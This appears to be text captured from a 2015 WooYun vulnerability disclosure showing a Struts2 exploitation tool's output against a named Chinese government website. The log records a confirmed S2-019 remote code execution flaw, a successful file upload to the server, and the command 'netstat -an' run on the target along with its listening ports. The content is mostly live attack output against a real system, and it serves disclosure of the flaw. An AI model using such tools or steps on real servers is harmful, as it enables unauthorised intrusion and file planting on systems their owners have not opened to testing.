 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://zjkygl.aqsiq.gov.cn/system/user_updateEmail.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
dir:E:\tomcat\webapps\ROOT\
正在获取Web信息，请稍等片刻........----2015-5-11 21:08:06
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-5-11 21:08:08
获取Web信息完毕......----2015-5-11 21:08:08
正在准备上传文件中，请稍等片刻........----2015-5-11 21:08:11
上传文件成功,请手工访问验证........----2015-5-11 21:08:11
Action: http://zjkygl.aqsiq.gov.cn/system/user_updateEmail.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： netstat -an 执 行
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2179 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8060 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8609 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
正在获取Web信息，请稍等片刻........----2015-5-11 21:04:55
正在执行命令中，请稍等片刻........----2015-5-11 21:05:13
命令执行完毕........----2015-5-11 21:05:15
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-5-11 21:05:30
获取Web信息完毕......----2015-5-11 21:05:30
freedom VIP6 年
www.wooyun.org